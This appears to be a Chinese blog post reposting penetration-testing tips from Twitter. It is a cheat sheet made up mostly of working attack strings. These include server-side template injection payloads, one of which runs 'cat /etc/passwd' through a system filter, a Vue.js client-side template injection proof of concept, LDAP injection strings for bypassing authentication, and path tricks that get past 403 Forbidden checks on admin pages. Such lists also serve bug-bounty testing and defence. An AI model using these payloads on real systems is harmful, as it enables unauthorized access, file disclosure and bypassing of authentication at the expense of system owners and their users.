Twitter渗透技巧搬运工
时间:2022-05-18
SSTI payloads
{2*2}[[7*7]]{{7*7}}{{7*'7'}}<%= 7 * 7 %>{{ request }}{{self}}{{dump(app)}}#{3*3}#{ 3 * 3 }{{ ''.__class__.__mro__[2].__subclasses__() }}{{['cat%20/etc/passwd']|filter('system')}}
原文地址:https://twitter.com/_bughunter/status/1522619419024887809?s=20&t=zoXT_4ZQw1vSYFjj1Lg_vA

Vue.js Javascript 库客户端模板注入
[PoC]
hxxp://host/?name={{this.constructor.constructor('alert("foo")')()}}
原文地址:https://twitter.com/wugeej/status/1354312840681668610?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
bypass OTP二次验证技巧

原文地址:https://twitter.com/nxtexploit/status/1524601440635060225?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
bypassing endpoints

原文地址:https://twitter.com/beginnbounty/status/1520420265087610880?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
LDAP injection auth bypasses:)
1. *2. *)(&3. *)(|(&4. pwd)5. *)(|(*6. *))%007. admin)(&)
原文地址:https://twitter.com/ManasH4rsh/status/1520653543119593472?s=20&t=0hdMZw-sjWsIgybZ0wY4XA
403 Forbidden bypass
GET /admin ==> 403 ForbiddenGET /blablabal/%2e%2e/admin ==> 200 OKGET /blablabal/..;/admin ==> 200 OK GET /blablabal/;/admin ==> 200 OKGET /blablabal/admin/..;/ ==> 200 OKGET /admin?access=1 ==> 200 OK
原文地址:https://twitter.com/_bughunter/status/1525874647652237312?s=20&t=3pL0jy_ZrHfU_Wl055b7vg

 15527777548/18696195380
在线咨询
15527777548/18696195380
在线咨询